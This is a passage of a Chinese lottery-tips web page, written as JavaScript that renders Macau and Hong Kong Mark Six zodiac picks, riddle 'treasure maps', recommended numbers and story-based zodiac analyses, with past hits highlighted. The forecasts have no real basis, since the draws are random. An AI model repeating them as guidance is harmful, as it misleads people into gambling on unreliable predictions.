document.writeln("			<p>016期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊兔马】</span>开鼠06准</span></p>");
document.writeln("			<p>015期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇虎鼠】</span>开猪31准</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎狗猴】</span>开龙26准</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙狗】</span>开蛇01准</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>开羊11准</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴鼠马】</span>开羊11准</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开兔27准</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>开虎28准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔马】</span>开鸡21准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊鸡蛇】</span>开牛41准</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪牛狗】</span>开蛇13准</span></p>");































































































document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港开始 -->");



document.writeln("	<div id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>012期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊猪马】</span>开?00准</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙牛鼠】</span>开鸡45准</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠猴龙】</span>开鸡45准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛羊鼠】</span>开兔27准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔羊蛇】</span>开猴46准</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊虎猪】</span>开兔27准</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔鸡龙】</span>开蛇13准</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊猴马】</span>开龙14准</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙狗猴】</span>开鸡45准</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴兔牛】</span>开蛇13准</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔牛马】</span>开猴46准</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠龙鸡】</span>开马24准</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙马】</span>开蛇25准</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡牛狗】</span>开兔39准</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙蛇鸡】</span>开牛05准</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴龙狗】</span>开羊23准</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开猪07准</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>开牛41准</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马鸡龙】</span>开蛇49准</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇兔牛】</span>开猪31准</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>开虎04准</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>开马24准</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鼠】</span>开蛇01准</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛马蛇】</span>开兔39准</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊马】</span>开蛇13准</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>开龙02准</span></p>");























document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【平特藏宝图】</div>");







document.writeln("<div id=\'cbt_all\'>");







document.writeln("	<div class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳门藏宝图</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏宝图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/28/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【澳门平特藏宝图解析】</div>");







document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					028期平特藏宝图玄机<br>");
document.writeln("					【今期生肖出二四】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖出二四，平特牛兔</span><br>");
document.writeln("					特码范围评估:02-38<br>");
document.writeln("					推荐平码:11.09.40.12.22.38<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					027期平特藏宝图玄机<br>");
document.writeln("					【今期生肖带红花】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖带红花，平特<span style=\"background-color: #FFFF00\">蛇羊</span></span><br>");
document.writeln("					特码范围评估:01-24<br>");
document.writeln("					推荐平码:12.34.38.<span style=\"background-color: #FFFF00\">11</span>.20.22<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：11-16-46-10-18-49T47</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					026期平特藏宝图玄机<br>");
document.writeln("					【红杏出墙找管家】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：红杏出墙找管家，平特<span style=\"background-color: #FFFF00\">马猪</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-40</span><br>");
document.writeln("					推荐平码:11.08.39.41.10.38<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：44-34-24-13-37-42T19</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					025期平特藏宝图玄机<br>");
document.writeln("					【今期生肖开土金】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖开土金，平特<span style=\"background-color: #FFFF00\">鸡</span>狗</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">02-38</span><br>");
document.writeln("					推荐平码:11.<span style=\"background-color: #FFFF00\">09</span>.38.42.08.19<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：46-10-41-06-09-14T37</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					024期平特藏宝图玄机<br>");
document.writeln("					【富在深山有人知】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：富在深山有人知，平特<span style=\"background-color: #FFFF00\">猴</span>龙</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-40</span><br>");
document.writeln("					推荐平码:12.09.21.40.38.17<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：10-45-25-15-23-44T28</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");






























































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港开始 -->");

document.writeln("	<div id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/12/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【香港平特藏宝图解析】</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					012期平特藏宝图玄机<br>");
document.writeln("					【百官朝下五门西】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：百官朝下五门西，平特虎马</span><br>");
document.writeln("					特码范围评估:07-26<br>");
document.writeln("					推荐平码:41.12.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					011期平特藏宝图玄机<br>");
document.writeln("					【风吹柳花满店香】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：风吹柳花满店香，平特<span style=\"background-color: #FFFF00\">蛇</span>狗</span><br>");
document.writeln("					特码范围评估:23-39<br>");
document.writeln("					推荐平码:46.15.24.33.41.<span style=\"background-color: #FFFF00\">07</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：38-47-25-12-14-07T15</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					010期平特藏宝图玄机<br>");
document.writeln("					【品江山洛阳第一】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：品江山洛阳第一，平特<span style=\"background-color: #FFFF00\">鼠</span>龙</span><br>");
document.writeln("					特码范围评估:13-29<br>");
document.writeln("					推荐平码:42.14.25.36.47.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：16-17-48-22-28-06T45</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					009期平特藏宝图玄机<br>");
document.writeln("					【石磴嵌空神匠出】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：石磴嵌空神匠出，平特<span style=\"background-color: #FFFF00\">虎</span>羊</span><br>");
document.writeln("					特码范围评估:24-39<br>");
document.writeln("					推荐平码:49.10.28.35.44.03<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：31-04-24-27-15-09T45</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					008期平特藏宝图玄机<br>");
document.writeln("					【微微动短墙桃李】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：微微动短墙桃李，平特<span style=\"background-color: #FFFF00\">蛇</span>龙</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">14-29</span><br>");
document.writeln("					推荐平码:43.16.27.38.49.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：06-46-44-09-01-04T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					007期平特藏宝图玄机<br>");
document.writeln("					【草长沙软无网罗】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：草长沙软无网罗，平特<span style=\"background-color: #FFFF00\">马羊</span></span><br>");
document.writeln("					特码范围评估:05-19<br>");
document.writeln("					推荐平码:41.13.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：27-12-42-05-23-15T46</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");
















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtn(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div class="home-box">
			<div class="tit">【管家婆一句话】</div>
			<div class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/28/amgjp.jpg">			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖十八码】</div>
			<div class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/28/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖中特】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div class=\'lxzt\'>");
document.writeln("	<div>028期<span>六肖中特</span>猴羊鼠猪龙狗</div>");
document.writeln("	<div>027期<span>六肖中特</span>兔蛇龙猴牛<span style=\"background-color: #FFFF00\">鸡</span></div>");
document.writeln("	<div>026期<span>六肖中特</span>鸡兔牛鼠狗<span style=\"background-color: #FFFF00\">猪</span></div>");
document.writeln("	<div>023期<span>六肖中特</span>狗<span style=\"background-color: #FFFF00\">羊</span>蛇鸡猴龙</div>");
document.writeln("	<div>021期<span>六肖中特</span>羊鸡蛇虎<span style=\"background-color: #FFFF00\">鼠</span>猴</div>");
document.writeln("	<div>020期<span>六肖中特</span>牛狗兔羊鼠<span style=\"background-color: #FFFF00\">马</span></div>");

















































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="tit">【平尾心水秘籍】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>独家平尾心水秘籍</div>");

document.writeln("<div class=\'ptxs\'>");
document.writeln("	<div>028期<span>平特一尾</span>『<span>05.15.25.35.45</span>』</div>");
document.writeln("	<div>027期<span>平特一尾</span>『<span>09.19.29.39.<span style=\"background-color: #FFFF00\">49</span></span>』</div>");
document.writeln("	<div>026期<span>平特一尾</span>『<span>04.14.<span style=\"background-color: #FFFF00\">24</span>.<span style=\"background-color: #FFFF00\">34</span>.<span style=\"background-color: #FFFF00\">44</span></span>』</div>");
document.writeln("	<div>025期<span>平特一尾</span>『<span>07.17.27.<span style=\"background-color: #FFFF00\">37</span>.47</span>』</div>");
























































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="txt">
				<script>document.writeln("<div class=\'tit\'>澳门天天好彩幽默猜测</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第028期幽默猜：（大案子）：蓝鸟警察一副严肃的样子，后面站著两个年轻鼠辈，似乎是摊上了一个大案子，究竟是遇到什么事呢？...本期图片会给我们带来什么样的玄机呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/28/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");








document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			028期小小分析:蓝鸟警察象征严肃的执法者，“年轻鼠辈”暗喻涉世未深的嫌疑人，场景突显紧张对峙与案件之重大，引发悬念。【生肖演绎】鼠：即“鼠辈”，涉事青年，局促不安。牛：警察如老牛般沉稳，步步核查。虎：案情似虎，威猛凶险，深不可测。兔：围观者如兔，耳听八方，窃窃私语。蛇：线索如蛇行，暗伏曲折，需智谋理清。马：正义如骏马疾驰，追查不息。狗：忠诚守护律法，不纵不枉。七生肖勾勒出案如迷局，各显其性：执法者凝重如山，涉案者惶惶如鼠，真相犹在虎穴龙潭中。唯赖牛之韧、马之疾、狗之忠，方可破云见日");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鼠牛虎兔蛇马狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鼠牛虎兔</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：06.18.17.29.16.28.27.25.36.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");


document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			025期小小分析:这一幕“鸡舍骚动”若以七生肖的视角隐喻，可勾勒出世间百态的因果链条：鸡（倾巢而出，主角警觉）狗（看家护院，率先示警）鼠（暗中窜动，或为事因）蛇（潜伏草丛，暗藏危机）龙（天象异动，雷惊禽舍）马（奔踏传讯，引发骚乱）猴（好奇窥探，推波助澜）鸡因狗吠惊起，猴随马踪躁动，鼠蛇潜行添诡谲，龙兆天变压云低——看似“鸡舍风波”，实是天地人寰的微缩剧场：一点异动牵发全局，安宁之下，众生相映成趣");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鸡狗鼠<span style=\"background-color: #FFFF00\">蛇</span>龙马猴</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鸡狗鼠<span style=\"background-color: #FFFF00\">蛇</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：21.33.20.32.18.30.25.26.36.34</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			024期小小分析:这段文字以寓言形式描绘了“黏人”带来的束缚与无奈，可通过生肖特性诠释其中角色与隐喻：核心解释“黏人的浣熊”象征狗（依赖忠诚）或猴（机灵难缠）；“狮子”代表权威者，但生肖中无狮，可转化为虎（山林之王）或龙（尊贵领袖）。“失去自由”暗喻被蛇（缠绕束缚）或兔（看似温和却难摆脱）黏附；“躲掉后大吃一顿”指向猪（贪食享受）；“突然窜出”则似鼠（隐匿突现）的狡黠。生肖提取逻辑虎（代狮子，威严受困）猴（浣熊的机灵黏人）狗（依附不离的忠诚性）蛇（缠绕性束缚）兔（表面无害的纠缠）猪（躲藏后的大餐象征）鼠（突然窜出的惊扰）总结：故事揭示了关系中依附与独立的矛盾——虎受制于猴/狗的黏着，蛇/兔般温柔束缚令人难逃，而猪的享乐与鼠的突袭，则隐喻自由总被意外打断。七生肖共同勾勒出一幅生动的人际纠葛图");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鸡马羊牛兔狗<span style=\"background-color: #FFFF00\">虎</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鸡马羊牛</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：09.21.12.24.23.35.29.15.32.<span style=\"background-color: #FFFF00\">28</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			022期小小分析:这个场景展现了命运困境中的个体觉醒。牛群象征被安排的集体命运，而“想逃跑的牛”则代表反抗宿命的自我意识。以十二生肖来诠释：牛是本体，承受宿命；马渴望挣脱束缚、奔赴自由；猴机智谋划出逃策略；鼠善于在暗中寻找生机；兔警惕周围危险、谨慎行动；狗面对集体规则产生内心矛盾；虎则赋予它打破藩篱的勇气。七种生肖特质共同构成一幅“在既定轨道中寻求突破”的生存图景——既有安于现状的麻木，也有不甘被宰制的灵魂闪光");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛马猴<span style=\"background-color: #FFFF00\">鼠</span>兔狗虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛马猴<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.12.24.34.46.<span style=\"background-color: #FFFF00\">18</span>.27.32.28</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			020期小小分析:这段场景描绘了“鸭子”（可喻指突出者）从风光到突遭变故的过程：众人瞩目时得意展现（掌声中出场），引发同类关注（动物围观），沉浸于高涨情绪（欢快舞蹈），最终意外跌宕（突然出事）。整体暗含“盛极转危”的起伏轨迹。【生肖解】鸡——掌声如鸣，昂首出场领风光；猴——好奇围观，机灵窜动凑热闹；兔——跳跃起舞，天真恣意忘形骸；马——奔腾之势，未察前路有危机；羊——温顺跟随，却陷突发之混乱；鼠——乍惊四散，场面倏忽转狼狈；狗——忠心护卫，奈何变故已难收。七肖依次演绎：鸡鸣开场、猴聚兔跃、马失羊惶、鼠窜狗愕，恰似一场喧腾突坠冰点的寓言剧");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鸡猴兔<span style=\"background-color: #FFFF00\">马</span>羊鼠狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鸡猴兔<span style=\"background-color: #FFFF00\">马</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：09.21.10.22.27.39.36.35.18.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");


document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
